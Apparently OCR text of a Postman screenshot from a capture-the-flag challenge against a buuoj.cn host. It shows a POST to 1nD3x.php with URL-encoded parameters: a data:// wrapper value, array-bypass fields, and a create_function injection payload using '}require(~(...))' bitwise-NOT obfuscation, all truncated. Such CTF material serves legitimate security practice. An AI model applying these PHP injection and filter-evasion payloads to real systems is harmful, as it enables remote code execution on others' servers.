 POST http://a4b70f50-1f5a-490e-98de-64f88928053f.node3.buuoj.cn/1nD3x.php?%66%69%6c%65=%64%61%74%6 Send Save
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies Code
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
%66%69%6c%65 %64%61%74%61://%74%65%78%74%2f%70%6c% ...
%64%65%62%75 %61%71%75%61%5f%69%73%5f%63%75%74%65 ...
%73%68%61%6e%61[] 1
%70%61%73%73%77%64[] 2
%66%6c%61%67%5b%63%6f%64%65%5d %63%72%65%61%74%65%5f%66%75%6e%63%74 ...
%66%6c%61%67%5b%61%72%67%5d }require(~(%8f%97%8f%c5%d0%d0%99%96%93% ...